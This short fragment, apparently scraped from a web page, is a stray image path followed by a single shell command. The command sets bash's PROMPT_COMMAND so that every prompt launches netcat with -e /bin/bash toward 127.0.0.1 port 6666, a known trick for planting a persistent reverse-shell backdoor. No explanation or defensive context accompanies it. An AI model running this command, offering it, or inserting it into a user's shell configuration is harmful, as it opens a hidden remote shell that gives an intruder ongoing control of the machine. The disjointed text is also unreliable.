 export PROMPT_COMMAND=”nc -e /bin/bash 127.0.0.1 6666 &”